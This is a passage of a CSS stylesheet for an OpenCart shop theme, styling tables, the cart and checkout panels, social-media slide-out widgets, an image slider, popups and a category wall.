	.review-list .text:before {
		position: absolute;
		top: -9px;
		left: 9px;
		display: inline-block;
		border-right: 9px solid transparent;
		border-bottom: 9px solid #ccc;
		border-left: 9px solid transparent;
		border-bottom-color: #e6e6e6;
		content: '';
	}
	
	.review-list .text:after {
		position: absolute;
		top: -8px;
		left: 10px;
		display: inline-block;
		border-right: 8px solid transparent;
		border-bottom: 8px solid #ffffff;
		border-left: 8px solid transparent;
		content: '';
	}
	
/* @end */
	
/* @group Tables
------------------*/

table.attribute,
table.list,
.wishlist-product table,
.wishlist-info table,
.compare-info,
.checkout-product table,
.table {
	border-collapse: separate;
	border-spacing: 0;
    border: solid #e5e5e5 1px;
    width: 100%;
    margin: 0px 0px 30px 0px;
}

	table.attribute tr,
	table.list tr,
	.wishlist-product table tr,
	.wishlist-info table tr,
	.compare-info tr,
	.checkout-product table tr,
	.table {
	    background: #fff;   
	    -webkit-transition: all 0.1s ease-in-out;
	    -moz-transition: all 0.1s ease-in-out;
	    transition: all 0.1s ease-in-out; 
	}
	
		table.attribute tr:hover,
		table.list tr:hover,
		.wishlist-product table tr:hover,
		.wishlist-info table tr:hover,
		.compare-info tr:hover, 
		.checkout-product table tr:hover,
		.table tr:hover {
		    background: #fafafa;    
		}

	table.attribute td,
	table.list td,
	.wishlist-product table td,
	.wishlist-info table td,
	.compare-info td,
	.checkout-product table td,
	.table td {
	    border-left: 1px solid #e5e5e5;
	    border-top: 1px solid #e5e5e5;
	    padding: 20px 30px 16px 30px;
	    text-align: left;
	    vertical-align: top;
	}
	
	     .body-other table.attribute td,
	     .body-other table.list td,
	     .body-other .wishlist-product table td,
	     .body-other .wishlist-info table td,
	     .body-other .compare-info td,
	     .body-other .checkout-product table td,
	     .body-other .table td {
	          padding: 20px 20px 16px 20px;
	     }
	
	     table.attribute td *,
	     table.list td *,
	     .wishlist-product table td *,
	     .wishlist-info table td *,
	     .compare-info td *,
	     .checkout-product table td *,
	     .table td * {
	          box-sizing: border-box;
	     }
	
		.table td.text-center {
			text-align: center;
		}
		
			.table td.text-center .input-group {
				margin: 0px auto;
			}
		
		.table td.text-right {
			text-align: right;
		}

	table.attribute thead td,
	table.list thead td,
	.wishlist-product table thead td,
	.wishlist-info table thead td,
	.compare-info thead td,
	.checkout-product table thead td,
	.table thead td {
	     font-size: 11px;
	     font-weight: bold;
	     text-transform: uppercase;
	     padding: 18px 30px 14px 30px;
	}
	
	     .body-other table.attribute thead td,
	     .body-other table.list thead td,
	     .body-other .wishlist-product table thead td,
	     .body-other .wishlist-info table thead td,
	     .body-other .compare-info thead td,
	     .body-other .checkout-product table thead td,
	     .body-other .table thead td  {
	          padding: 18px 20px 14px 20px;
	     }
	
		table.attribute thead:first-child td,
		table.list thead:first-child td,
		.wishlist-product table thead:first-child td,
		.wishlist-info table thead:first-child td,
		.compare-info thead:first-child td,
		.checkout-product table thead:first-child td,
		.table thead:first-child td {
			border-top: none;
		}

	table.attribute td:first-child,
	table.list td:first-child,
	.wishlist-product table td:first-child,
	.wishlist-info table td:first-child,
	.compare-info td:first-child,
	.checkout-product table td:first-child,
	.table td:first-child {
	    border-left: none;
	}
	
.cart-info {
     position: relative;
     margin: 0px -40px 0px -40px;
}

     .main-fixed .cart-info {
          margin-left: -45px;
          margin-right: -45px;
     }
     
     .standard-body .fixed2 .cart-info {
          margin-left: -45px;
          margin-right: -45px;
     }
     
     .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: -40px;
     }
     
          .body-white-type-2 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
          
          .box-type-12 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }

     .body-white .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: 0px;
     }
     
     .body-white.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
          margin-top: -50px;
     }
     
          .body-white-type-2.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
          
          .body-type-12.border-width-1 .standard-body .full-width .center-column > *:first-child .cart-info {
               margin-top: 0px !important;
          }
     
     .body-white .standard-body .full-width .cart-info {
          margin: 0px 0px 0px 0px;
     }

.cart-info table {
	border-collapse: separate;
	border-spacing: 0;
    border: none;
    width: 100%;
    margin: 0px 0px 45px 0px;
}

	.cart-info table tr {
	    background: #fff;    
	}

		.cart-info table tr:hover {
		    background: #fff;
		}

	.cart-info table td {
	    border: none;
	    padding: 30px 30px 0px 30px;
	    text-align: left;
	    vertical-align: top;
	}
	
	     .cart-info table td:first-child {
	          padding-left: 45px;
	     }
	     
	     .cart-info table td:last-child {
	          padding-right: 45px;
	     }
	     
	     .body-white .standard-body .full-width .cart-info table td:first-child {
	          padding-left: 0px;
	     }
	     
	     .body-white .standard-body .full-width .cart-info table td:last-child {
	          padding-right: 0px;
	     }

	.cart-info table thead td {
	     font-size: 11px;
	     font-weight: bold;
	     text-transform: uppercase;
	     border-bottom: 1px solid #e6e6e6;
	     padding: 18px 30px 14px 30px;
	     position: relative;
	}
     
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before {
               content: '';
               position: absolute;
               width: auto;
               height: 1px;
               left: -10000px;
               right: -10000px;
               bottom: -1px;
               border-bottom: 1px solid #e6e6e6;
               z-index: -1;
               display: block;
          }
     
/* @end */
	
/* @group Wishlist info */

.wishlist-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Cart info */

.cart-info table td {
	vertical-align: middle;
	text-align: center;
}

/* @end */
	
/* @group Price Compare */
	
.compare-info .price-new {
	color: #d9121f;
}

	.compare-info .price-old {
		color: #808080;
		text-decoration: line-through;
		padding-right: 2px;
	}
	
/* @end */
			
/* @group Table img */

table img {
	max-width: none;
}

/* @end */
	
/* @group Cart Total */

.cart-total { 
	overflow: auto;
	margin-bottom: 25px; 
	padding-top: 25px;
}

	.cart-total table { 
		float: right; 
	}
	
		.cart-total td {
			padding: 0px 0px 0px 30px;
			text-align: right;
		}
		
		.cart-total table tr td:last-child { 
			color: #d9121f;
			font-size: 14px;
			font-weight: 600;
		}
		
/* @end */
	
/* @group Download List, Orders */
 
.download-list,
.order-list { 
	overflow:auto; 
}

	.download-list .download-id,
	.order-list .order-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.download-list .download-status,
	.order-list .order-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.download-list .download-content,
	.order-list .order-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e6e6e6;
		border-bottom: 1px solid #e6e6e6; 
	}
	
	.download-list .download-content div,
	.order-list .order-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.download-list .download-info,
	.order-list .order-info { 
		text-align: right; 
	}
	
/* @end */
	
/* @group manufacturer */

.manufacturer-list { 
	overflow: auto;
	padding: 10px 0px 20px 0px;
}

	.manufacturer-heading { 
		border: 1px solid #e5e5e5;
		background: #fff;
		padding: 15px 20px 12px 20px; 
		font-size: 11px;
		font-weight: bold;
		text-transform: uppercase;
	}
	     
	     .box-type-4 .manufacturer-heading {
	          border-radius: 8px 8px 0px 0px;
	          -webkit-border-radius: 8px 8px 0px 0px;
	          -moz-border-radius: 8px 8px 0px 0px;
	     }
	     
	     .box-type-9 .manufacturer-heading {
	          border-radius: 4px 4px 0px 0px;
	          -webkit-border-radius: 4px 4px 0px 0px;
	          -moz-border-radius: 4px 4px 0px 0px;
	     }
	     
	     .box-type-7 .manufacturer-heading {
	          border-radius: 0px;
	          -webkit-border-radius: 0px;
	          -moz-border-radius: 0px;
	     }
	
	.manufacturer-content { 
		padding: 20px;
		overflow:auto; 
		background: #fff;
		border: 1px solid #e5e5e5;
		border-top: none;
	}
	
	     .box-type-4 .manufacturer-content {
	          border-radius: 0px 0px 8px 8px;
	          -webkit-border-radius: 0px 0px 8px 8px;
	          -moz-border-radius: 0px 0px 8px 8px;
	     }
	     
	     .box-type-9 .manufacturer-content {
	          border-radius: 0px 0px 4px 4px;
	          -webkit-border-radius: 0px 0px 4px 4px;
	          -moz-border-radius: 0px 0px 4px 4px;
	     }
	     
	     .box-type-7 .manufacturer-content {
	          border-radius: 0px;
	          -webkit-border-radius: 0px;
	          -moz-border-radius: 0px;
	     }
	
	.manufacturer-list ul { 
		float: left;
		width: 25%;
		margin: 0 0 0 20px;
		padding: 0;
	}
	
/* @end */
	
/* @group checkout */

.center-column .panel { 
	position:relative;
	margin: 0px 0px 20px 0px;
}

     .main-fixed .center-column .panel {
          margin: 0px;
     }
     
          .main-fixed .col-md-12 .col-md-12.center-column .panel {
               margin-left: -45px;
               margin-right: -45px;
          }
     
          .center-column .panel:last-child {
               margin-bottom: 20px !important;
          }
          
     .standard-body .full-width .col-md-12 .col-md-12.center-column .panel {
          margin: 0px -40px 0px -40px;
     }
     
          .body-white .standard-body .col-md-12 .col-md-12.center-column .panel {
               margin: 0px;
          }
          
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel {
               margin: 0px -4000px;
          }
          
          .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel:last-child {
               margin-bottom: 20px;
          }
     
          .standard-body .full-width .center-column .panel:last-child {
               margin-bottom: 20px;
          }
          
     .standard-body .fixed .center-column .panel {
          margin: 0px -40px 0px -40px;
     }
     
          .standard-body .fixed .center-column .panel:last-child {
               margin-bottom: 20px;
          }

	.center-column .panel-heading { 
		border: 1px solid #e5e5e5;
		padding: 18px 30px 14px 30px;
		background: #fff;
	}
		.main-fixed .center-column .panel-heading,
		.standard-body .full-width .center-column .panel-heading,
		.standard-body .fixed .center-column .panel-heading,
		.standard-body .fixed2 .center-column .panel-heading {
		     border: none;
		     border-top: 1px solid #e5e5e5;
		     padding: 18px 45px 14px 45px;
		}
		
		     .body-white .standard-body .full-width .center-column .panel-heading,
		     .standard-body .fixed2 .center-column .panel-heading {
		          padding-left: 0px;
		          padding-right: 0px;
		     }
		     
		     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel-heading {
		          padding-left: 4000px;
		          padding-right: 4000px;
		     }
		
		     .standard-body .full-width .center-column .panel-heading,
		     .standard-body .fixed .center-column .panel-heading {
		          padding-left: 40px;
		          padding-right: 40px;
		     }
		     
		     .main-fixed .center-column .panel:last-child,
		     .standard-body .full-width .center-column .panel:last-child,
		     .standard-body .fixed .center-column .panel:last-child {
		          border-bottom: 1px solid #e5e5e5;
		     }
		     
		     .checkout-checkout .standard-body .full-width .center-column .panel:last-child {
		          border-bottom: none;
		     }
		     
		          .body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child {
		               border-bottom: 1px solid #e5e5e5;
		          }
		     
		     .checkout-checkout .standard-body .full-width .center-column .panel:first-child .panel-heading {
		          border-top: none;
		     }
		
		.center-column .panel-heading h4 {
			padding: 0px;
			margin: 0px;
			font-size: 11px !important;
			font-weight: bold !important;
			text-transform: uppercase;
			font-family: Poppins;
		}

	.center-column .panel-body { 
		position:relative;
		border-top: 1px solid #e5e5e5;
		background: #fff;
		padding:30px 45px 35px 45px; 
		position: relative;
	}
	
	     .standard-body .full-width .center-column .panel-body,
	     .standard-body .fixed .center-column .panel-body {
	          padding-left: 40px;
	          padding-right: 40px;
	     }
	     
	     .body-white .standard-body .full-width .center-column .panel-body,
	     .standard-body .fixed2 .center-column .panel-body {
	          padding-left: 0px;
	          padding-right: 0px;
	     }
	     
	     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .panel-body {
	          padding-left: 4000px;
	          padding-right: 4000px;
	     }
	
		.center-column .panel-body .buttons {
			margin: 0px;
		}
		
/* @end */

/* @group Returns */
 
.return-list { 
}

	.return-list .return-id { 
		width: 49%;
		float: left;
		margin-bottom: 2px; 
	}
	
	.return-list .return-status { 
		width: 49%;
		float: right;
		text-align: right;
		margin-bottom: 2px; 
	}
	
	.return-list .return-content { 
		padding: 10px 0px;
		display: inline-block;
		width: 100%;
		margin-bottom: 20px;
		border-top: 1px solid #e6e6e6;
		border-bottom: 1px solid #e6e6e6; 
	}
	
	.return-list .return-content div { 
		float: left;
		width: 33.3%; 
	}
	
	.return-list .return-info { 
		text-align: right; 
	}

.return-product { 
	overflow: auto;
	margin-top: 10px;
	margin-bottom: 20px; 
}

.return-detail { 
}

	.return-opened textarea { 
		width: 100%;
	}
	
/* @end */
	
/* @group Banner */

.banner {
	text-align: center;
	width: 100%;
	margin: 30px 0px 0px 0px;
}

	.banner img.with-link {
		cursor: pointer;
	}
	
/* @end */

/* @group Filter */

ul.box-filter {
	list-style: none;
	margin: 0px;
	padding: 0px 0px 5px 0px;
}
	
	ul.box-filter > li {
		padding: 0px 0px 15px 0px;
		line-height: 23px;
	}
	
		ul.box-filter > li > span {
			font-weight: bold;
			font-size: 11px;
			text-transform: uppercase;
		}
		
	ul.box-filter ul {
		list-style: none;
		padding: 0px;
	}
	
/* @end */
	
/* @end */

/* @group 14. Facebook Widget  */

.facebook_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 999;
}

.facebook_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 999;
}	

	.facebook_left .facebook-icon,
	.facebook_right .facebook-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/facebook-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 999;	
	}
	
	.facebook_right .facebook-icon {
		left: -50px;
		right: auto;
	}

	.facebook_right .facebook-content,
	.facebook_left .facebook-content {
	    background-color: #FFFFFF;
		border: 4px solid #4b6baf;
		position: relative;
	    z-index: 999;		
	}
	
/* @end */

/* @group 15. Twitter Widget  */

.twitter_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 998;
}

.twitter_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 998;
}

	.facebook_right + .twitter_right,
	.facebook_left + .twitter_left {
		top: 210px;
	}
	
	.twitter_left .twitter-icon,
	.twitter_right .twitter-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/twitter-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 998;	
	}
	
	.twitter_right .twitter-icon {
		left: -50px;
		right: auto;
	}
	
	.twitter_right .twitter-content,
	.twitter_left .twitter-content {
	    background-color: #FFFFFF;
		border: 4px solid #36a7e5;
		position: relative;
	    z-index: 998;		
	}
	
/* @end */
	
/* @group 16. Custom Widget  */

.custom_left {
    width: 308px;
    position: fixed;
	left: -308px;
	top: 150px;	
	z-index: 996;
}

.custom_right {
    width: 308px;
    position: fixed;
	right: -308px;
	top: 150px;
	z-index: 996;
}

	.facebook_right + .twitter_right + .custom_right,
	.facebook_left + .twitter_left + .custom_left {
		top: 270px;
	}
	
	.facebook_right + .custom_right,
	.twitter_right + .custom_right,
	.twitter_left + .custom_left,
	.facebook_left + .custom_left {
		top: 210px;
	}
	
	.custom_left .custom-icon,
	.custom_right .custom-icon {
		height: 50px;
	    width: 50px;
		right: -50px;
	    background: url(../img/custom-icon.png) no-repeat;
		cursor: pointer;	
		position: absolute;	
	    z-index: 996;	
	}
	
		.custom_left .custom-icon {
			background: url(../img/custom-icon-right.png) no-repeat;
		}
	
	.custom_right .custom-icon {
		left: -50px;
		right: auto;
	}
	
	.custom_right .custom-content,
	.custom_left .custom-content {
	    background-color: #FFFFFF;
		border: 4px solid #ea2e49;
		position: relative;
	    z-index: 996;	
	    padding: 10px;	
	}

/* @end */	

/* @group 17. Opencart 2.0 */

.picker-switch .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

.timepicker-picker .btn {
	background: none !important;
	color: #808080 !important;
	text-shadow: none !important;
	-webkit-text-shadow: none !important;
	-moz-text-shadow: none !important;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* @end */

/* @group 18. Carousel Brands */

.carousel-brands {
	margin: 0px !important;
	padding: 15px 25px;
	position: relative;
}
     	
/* @end */
	
/* @group 19. Banner module */

.banner-module {
	margin: 30px 0px 0px 0px !important;
}

	@media (max-width: 767px) {
		.responsive .banner-module {
			margin: 20px 0px 0px 0px !important;
		}
	}
	
/* @end */
	
/* @group 20. Camera slider */

.camera_slider {
	margin: 30px 0px 0px 0px;
	position: relative;
}

.camera_wrap {
	margin: 0px !important;
	width: auto;
	display: none;
	position: relative;
	z-index: 1;
}

	.spinner {
		position: absolute;
		left: 0px;
		top: 0px;
		width: 100%;
		height: 100%;
		z-index: 21;
		background: #fff url(../img/loader.gif) 50% 50% no-repeat;
	}

	#slider .fullwidth .camera_slider,
	#slider .fullwidth .camera_slider .camera_wrap {
		margin: 0px !important;
		padding: 0px;
	}
	
	.camera_wrap img {
		display: block;
		margin: 0px auto;
	}

		.camera_wrap .owl-controls .owl-buttons {
			opacity: 0;
			filter: alpha(opacity=0);
			-webkit-transition: all 0.4s;
			-moz-transition: all 0.4s;
			-o-transition: all 0.4s;
			transition: all 0.4s;
			visibility: hidden;
			text-align: left;
		}
		
			.camera_wrap:hover .owl-controls .owl-buttons {
				visibility: visible;
				opacity: 1;
				filter: alpha(opacity=100);
			}
		
			.camera_wrap .owl-controls .owl-buttons .owl-prev,
			.camera_wrap .owl-controls .owl-buttons .owl-next {
				position: absolute;
				left: 75px;
				top: 50%;
				margin: -17px 0px 0px 0px !important;
				height: 34px;
				width: 34px;
				margin: 0px;
				background: #fff;
				display: block;
				border-radius: 100px;
				-webkit-border-radius: 100px;
				-moz-border-radius: 100px;
				transition: all 0.2s ease-in-out;
				-webkit-transition: all 0.2s ease-in-out;
				-moz-transition: all 0.2s ease-in-out;
				padding: 8px 0px 0px 12px;
				font-size: 13px;
				font-family: Poppins;
			}
			     
			     .buttons-prev-next-type-2 .camera_wrap .owl-controls .owl-buttons .owl-prev, 
			     .buttons-prev-next-type-2 .camera_wrap .owl-controls .owl-buttons .owl-next {
			          border-radius: 0px;
			          -webkit-border-radius: 0px;
			          -moz-border-radius: 0px;
			     }
			     
				.camera_wrap .owl-controls .owl-buttons .owl-next {
					left: auto;
					right: 75px;
					padding: 8px 0px 0px 14px;
				}
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover,
				.camera_wrap .owl-controls .owl-buttons .owl-next:hover {
				     background: #d9121f;
				}
				
				     .container .camera_wrap .owl-controls .owl-buttons .owl-prev {
				          left: 30px;
				     }
				     
				     .container .camera_wrap .owl-controls .owl-buttons .owl-next {
				          right: 30px;
				     }
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:before,
				.camera_wrap .owl-controls .owl-buttons .owl-next:before {
				       content: "\f053";
				       display: inline-block;
				       font: normal normal normal 14px/1 FontAwesome;
				       font-size: 11px;
				       text-rendering: auto;
				       -webkit-font-smoothing: antialiased;
				       -moz-osx-font-smoothing: grayscale;
				       transition: all 0.2s ease-in-out;
				       -webkit-transition: all 0.2s ease-in-out;
				       -moz-transition: all 0.2s ease-in-out;
				}
				
				     .camera_wrap .owl-controls .owl-buttons .owl-next:before {
				          content: "\f054";
				     }
				     
				     .camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before,
				     .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before {
				          color: #fff;
				     }
			
		.camera_wrap .owl-controls .owl-pagination {
			display: none;
		}

/* @end */

/* @group 21. Lazy load */

img[src="image/catalog/blank.gif"] {
     background: url("../img/loader.gif") no-repeat scroll center center #ffffff;
     width: 100%;
     max-height: 200px;
}

/* @end */

/* @group 22. Magnific popup */

.mfp-iframe-scaler iframe {
     background: url("../img/loader.gif") no-repeat scroll center center #ffffff !important;
}

.quickview {
}

     .quickview body {
          background: #fff;
          padding: 30px 30px 30px 30px;
     }
     
     .quickview .mfp-iframe-holder .mfp-content {
          max-width: 900px;
          height: 622px; 
     }
     
     .quickview .mfp-iframe {
          opacity: 0;
          transition: all 0.2s ease-in-out;
          -webkit-transform: scale(0.7);
          -moz-transform: scale(0.7);
          -ms-transform: scale(0.7);
          transform: scale(0.7); 
     }
     
     .quickview.mfp-bg {
          opacity: 0.01;
          transition: all 0.2s ease-out; 
     }
     
     .quickview.mfp-ready .mfp-iframe {
          opacity: 1;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          transform: scale(1);
     }
     
     .quickview.mfp-ready.mfp-bg {
          opacity: 0.4; 
     }
     
     .quickview.mfp-removing .mfp-iframe {
          -webkit-transform: scale(0.7);
          -moz-transform: scale(0.7);
          -ms-transform: scale(0.7);
          transform: scale(0.7);
          opacity: 0;
     }
     
     .quickview.mfp-removing.mfp-bg {
          opacity: 0; 
     }

     .mfp-with-zoom .mfp-container,
     .mfp-with-zoom.mfp-bg {
     	opacity: 0;
     	-webkit-backface-visibility: hidden;
     	-webkit-transition: all 0.3s ease-in-out; 
     	-moz-transition: all 0.3s ease-in-out; 
     	-o-transition: all 0.3s ease-in-out; 
     	transition: all 0.3s ease-in-out;
     }
     
     .mfp-with-zoom.mfp-ready .mfp-container {
     	opacity: 1;
     }
     
     .mfp-with-zoom.mfp-ready.mfp-bg {
     	opacity: 0.4;
     }
     
     .mfp-with-zoom.mfp-removing .mfp-container, 
     .mfp-with-zoom.mfp-removing.mfp-bg {
     	opacity: 0;
     }
     
     body .mfp-arrow-left:before, 
     body .mfp-arrow-left .mfp-b {
          border-right-color: #808080;
     }
     
     body .mfp-arrow-right:before, 
     body .mfp-arrow-right .mfp-b {
          border-left-color: #808080;
     }
     
     body .mfp-iframe-scaler iframe {
          box-shadow: none;     
     }
     
     body .mfp-figure:after {
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
     }
     
     body .mfp-counter {
          color: #dedede;
     }
  
/* @end */

/* @group Header notice */

.header-notice {
     background: #d9121f;
     color: #fff;
     font-size: 12px;
     font-weight: 600;
     display: none;
}

     .header-notice a {
          color: #fff;
     }
     
     .header-notice p {
          padding: 15px 0px 17px 0px;
          margin: 0px;
     }
     
     .header-notice a.close-notice {
          display: block;
          float: right;
          width: 36px;
          height: 36px;
          border-radius: 100px;
          -webkit-border-radius: 100px;
          -moz-border-radius: 100px;
          background: #fff;
          margin: 6px 10px;
          text-align: center;
          padding: 9px 0px 0px 0px;
          color: #d9121f;
          -webkit-transition: all 0.2s ease-out;
          -moz-transition: all 0.2s ease-out;
          -o-transition: all 0.2s ease-out;
          -ms-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
     }
     
          .header-notice a.close-notice:before {
                 content: "\f00d";
                 font: normal normal normal 14px/1 FontAwesome;
                 text-rendering: auto;
                 -webkit-font-smoothing: antialiased;
                 -moz-osx-font-smoothing: grayscale;
          }
          
          .header-notice a.close-notice:hover {
               background: #333333;
               color: #fff;
          }

/* @end */


/* @group Advanced grid */

.advanced-grid {
     position: relative;
}

     .advanced-grid .container {
     }

     /* @group Products */
     
     .advanced-grid-products {
          padding: 8px 0px 10px 0px;
     }
     
          .advanced-grid-products .product {
               margin: 0px;
               padding: 8px 0px;
          }
          
               .advanced-grid-products .product:first-child {
                    padding-top: 0px;
               }
               
                    .advanced-grid-products .product:last-child {
                         padding-bottom: 0px;
                    }
               
                    .advanced-grid-products .product .image {
                         float: left;
                         width: 34%;
                         max-width: 100px;
                    }
                    
                         .advanced-grid-products .product .image img {
                              display: block;
                         }
                    
                    .advanced-grid-products .product .right {
                         float: left;
                         width: 58%;
                         margin-left: 8%;
                         padding-top: 10px;
                    }
                    
                         .advanced-grid-products .product .right .price {
                              color: #d9121f;
                              font-weight: 600;
                              font-size: 14px;
                         }
                         
                         	.advanced-grid-products .product .right .price .price-old {
                         		color: #808080;
                         		text-decoration: line-through;
                         		padding-right: 2px;
                         	}
     
     /* @end */
     
     /* @group Latest blogs */
     
     .advanced-grid-latest-blogs {
          
     }
     
          .advanced-grid-latest-blogs .news {
               margin: 0px;
               padding: 15px 0px;
               border-top: 1px solid #e6e6e7;
          }
          
               .footer .advanced-grid-latest-blogs .news {
                    border-color: rgba(255,255,255,0.1);
               }
          
               .advanced-grid-latest-blogs .news:first-child {
                    border: none;
                    padding-top: 0px;
               }
               
                    .advanced-grid-latest-blogs .news:last-child {
                         padding-bottom: 0px;
                    }
               
                    .advanced-grid-latest-blogs .news .image {
                         margin: 0px 20px 0px 0px;
                         float: left;
                    }
                    
                         .advanced-grid-latest-blogs .news .image a {
                              display: block;
                              background-size: cover;
                              position: relative;
                         }

                    
                    .advanced-grid-latest-blogs .news .right .name {
                         padding: 2px 0px;
                    }
                    
                    .advanced-grid-latest-blogs .news .right .article-date-added {
                         font-size: 11px;
                         font-style: italic;
                    }
                         
                         .advanced-grid-latest-blogs .news .right .article-date-added i {
                              margin-right: 3px;
                         }
     
     /* @end */

/* @end */

/* @group Popup Module */

.popup {
     background: #FFF;
     padding: 50px 60px;
     text-align: left;
     max-width: 750px;
     margin: 40px auto;
     position: relative;
}

     .box-type-9 .popup {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }

body .popup-module .mfp-close {
     top: -20px;
     color: white;
     right: -20px;
     text-align: center;
     width: 45px;
     height: 45px;
     border: 2px solid #d9121f;
     color: #d9121f;
     background: #fff;
     opacity: 1;
     border-radius: 100px;
     -webkit-border-radius: 100px;
     -moz-border-radius: 100px;
     font-size: 20px;
     font-weight: bold;
     padding: 0px;
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     body .popup-module .mfp-close:hover {
          background: #d9121f;
          color: #fff;
     }

     body .popup-module.without-button-close .mfp-close {
          display: none;
     }
     
     .popup h4 {
          font-size: 20px;
          padding: 5px 0px 25px 0px;
          margin: 0px 0px 25px 0px;
          position: relative;
     }
     
          .popup h4:after {
               content: '';
               position: absolute;
               width: 41px;
               height: 2px;
               background: #d9121f;
               bottom: 0;
               left: 0;
          }
     
     .popup .content {
          padding: 0px 0px 10px 0px;
          margin: 0px;
          color: #808080;
          line-height: 23px;
     }
     
          .popup .content a {
               color: #d9121f;
          }

     /* @group Newsletter */
     
     .popup .newsletter {
          padding: 22px 0px 9px 0px;
     }
          
          .popup .newsletter input {
               margin: 0px;
               vertical-align: top;
          }
          
          .popup .newsletter .subscribe {
               height: 45px;
               vertical-align: top;
               margin: 0px 0px 0px 18px;
               padding: 16px 30px 0px 30px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
          }
     
     /* @end */

     /* @group Text don't show again */
     
     .popup .dont-show-label {
          text-align: center;
          padding: 5px 0px 0px 0px;
     }
     
     /* @end */
     
     /* @group Buttons yes no */
     
     .popup .buttons-yes-no {
          padding: 23px 0px 10px 0px;
          text-align: center;
     }
     
          .popup .buttons-yes-no .button:first-child {
               margin-right: 18px;
          }
          
          .popup .buttons-yes-no .button {
               height: 45px;
               border-radius: 30px;
               -moz-border-radius: 30px;
               -webkit-border-radius: 30px;
               padding: 16px 30px 0px 30px;
               margin: 0px;
          }
     
     /* @end */

     /* @group Form contact */
     
     .popup .form-contact {
          
     }
     
          .popup .form-contact .error {
               background: #ffd3d7;
          }
          
          .popup .form-contact .contact-label {
               padding-top: 14px;
          }
          
               .popup .form-contact .contact-label:first-child {
                    padding-top: 0px;
               }
          
               .popup .form-contact .contact-label label {
                    font-size: 11px;
                    font-weight: bold;
                    text-transform: uppercase;
               }
               
          .popup .form-contact .btn {
               margin: 15px auto 10px auto;
               display: block;
          }
     
     /* @end */

/* @end */

/* @group Categories Wall */

.categories-wall {
     
}

     .categories-wall > div:first-child:before {
          content: '';
          position: absolute;
          width: 100%;
          height: 1px;
          left: 0;
          right: 0;
          top: 0;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
     }
     
     .categories-wall > div:first-child:after {
          content: '';
          position: absolute;
          width: 100%;
          height: 1px;
          left: 0;
          right: 0;
          bottom: 0;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
     }
     
          .categories-wall.type-2 > div:first-child:after,
          .categories-wall.type-2 > div:first-child:before {
               display: none;
          }
     
          .categories-wall .category-wall {
               position: relative;
               margin: 0px -15px;
               text-align: center;
               padding: 0px 0px 40px 0px;
          }

               .categories-wall.type-2 .category-wall {
                    margin: 30px 0px 0px 0px;
                    border: 1px solid #d9d9d9;
               }
               
               .categories-wall .category-wall:before {
                    content: '';
                    position: absolute;
                    width: 1px;
                    height: 100%;
                    left: 0;
                    bottom: 0;
                    top: 0;
                    background: url(../img/bg-megamenu.png) top left repeat-y;
                    z-index: 1;
               }
               
                    .categories-wall .row > div:first-child .category-wall:before,
                    .categories-wall.type-2 .category-wall:before {
                         display: none;
                    }
          
               .categories-wall .category-wall .image {
                    position: relative;
               }
               
                    #main .categories-wall.type-2 .category-wall .image {
                         margin: 0px !important;
                         padding: 0px !important;
                    }
               
                    .categories-wall .row > div:first-child .category-wall .image {
                         margin-left: -30px;
                         padding-left: 30px;
                    }
                    
                         .standard-body .full-width .categories-wall .row > div:first-child .category-wall .image {
                              padding-left: 0px;
                              margin-left: 15px;
                         }
                         
                         .standard-body .fixed .categories-wall .row > div:first-child .category-wall .image {
                              padding-left: 25px;
                              margin-left: -25px;
                         }
                    
                    .categories-wall .row > div:last-child .category-wall .image {
                         margin-right: -30px;
                         padding-right: 30px;
                    }
                    
                         .standard-body .full-width .categories-wall .row > div:last-child .category-wall .image {
                              padding-right: 0px;
                              margin-right: 15px;
                         }
                         
                         .standard-body .fixed .categories-wall .row > div:last-child .category-wall .image {
                              padding-right: 25px;
                              margin-right: -25px;
                         }
                    
                    .categories-wall .category-wall .image img {
